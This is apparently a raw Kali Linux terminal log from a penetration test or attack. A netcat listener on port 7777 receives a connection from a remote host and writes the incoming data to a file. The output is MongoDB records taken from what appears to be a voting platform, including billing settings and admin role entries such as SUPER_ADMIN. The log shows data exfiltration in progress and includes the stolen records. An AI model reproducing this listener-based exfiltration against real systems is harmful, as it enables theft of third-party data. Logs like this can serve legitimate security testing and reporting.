 ┌──(iskw㉿kali)-[/Atlas/www]
└─$ nc -lnvp 7777 > dump.txt
listening on [any] 7777 ...
connect to [192.168.1.24] from (UNKNOWN) [20.226.193.101] 6210
Inbox
┌──(iskw㉿kali)-[/Atlas/www]
└─$ tail dump.txt
billingSetting
No notifications available to
1
{ "_id" : CSUUID("27563632-3cb4-42da-8478-2d889a5d5c52"), "Type" : 1, "MinMeetingValue" : 100.0, "BillingRangesSetting" : [{ "_id" : CSUUID("00000000-0000-0000-0000-000000000000"), "MaxVoters" : 1000, "MinVoters" : 1, "VoterValue" : 1.0
] }
{ "name" : "applicationRoles", "type" : "collection", "options" : { } }
applicationRoles
4
{ "_id" : CSUUID("7b52f140-2bd1-43d5-96e5-0d346c69718e"), "Name" : "SUPER_ADMIN", "NormalizedName" : "SUPER_ADMIN", "ConcurrencyStamp" : "fee63fdf-8f90-4da6-8444-a35fe8d55ba0", "Version" : 1, "Claims" : [] }
{ "_id" : CSUUID("39e9fa4d-d53d-4a75-94d2-de39a025d039"), "Name" : "SUPER_ADMIN_CS", "NormalizedName" : "SUPER_ADMIN_CS", "ConcurrencyStamp" : "5e837c64-0725-4a54-9a42-a8ba9564d364", "Version" : 1, "Claims" : [] }
{ "_id" : CSUUID("bbf77086-1ad2-4403-9387-4c8ec973f15d"), "Name" : "DEFAULT", "NormalizedName" : "DEFAULT", "ConcurrencyStamp" : "15518cf1-2a5b-4ad0-ae5e-3a49362fb99e", "Version" : 1, "Claims" : [] }
{ "_id" : CSUUID("8d91b0b5-27b4-4ce5-992f-9eefc5146642"), "Name" : "VOTER", "NormalizedName" : "VOTER", "ConcurrencyStamp" : "1855f47c-6083-4bfe-9277-6ceb93a14007", "Version" : 1, "Claims" : [] }